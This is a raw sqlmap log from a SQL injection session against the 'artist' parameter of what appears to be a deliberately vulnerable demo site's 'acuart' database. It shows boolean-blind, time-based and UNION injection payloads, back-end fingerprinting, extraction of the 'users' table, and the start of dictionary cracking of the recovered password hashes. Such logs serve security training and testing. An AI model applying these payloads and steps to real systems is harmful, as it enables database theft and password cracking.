 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:29:11 /2024-02-25/
[10:29:12] [INFO] resuming back-end DBMS 'mysql'
[10:29:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 3074=3074
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-3145 UNION ALL SELECT NULL,NULL,CONCAT(0×7171717171,0×7155477454726a746f474153666c654362704747
6f6358645246574b7758646a5763494a6172486f,0×7162767671)-- -
---
[10:29:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[10:29:13] [INFO] fetching columns for table 'users' in database 'acuart'
[10:29:13] [INFO] fetching entries for table 'users' in database 'acuart'
[10:29:13] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:29:16] [INFO] writing hashes to a temporary file '/tmp/sqlmap_b7rcmsy26249/sqlmaphashes-j0nlv5zr.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:29:18] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files